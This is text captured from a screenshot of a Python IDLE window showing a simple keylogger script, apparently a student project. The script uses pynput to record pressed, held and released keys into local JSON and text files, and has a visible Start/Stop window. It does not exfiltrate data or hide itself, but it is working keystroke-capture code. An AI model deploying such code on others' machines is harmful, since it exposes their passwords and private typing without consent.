 keylogger.py - C:\Users\aparn\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Click "Start" to begin keylogging.
Start
Stop
*IDLE Shell 3.12.2*
File Edit Shell Debug Options Window Help
Python 3.12.2 (tags/v3.12.2:6abddd9, Feb  6 2024, 21:26:36) [MSC v.1937 64 bit (
AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
===== RESTART: C:\Users\aparn\Downloads\TNSDC-main\TNSDC-main\keylogger.py =====
Ln: 5 Col: 0
Ln: 1 Col: 0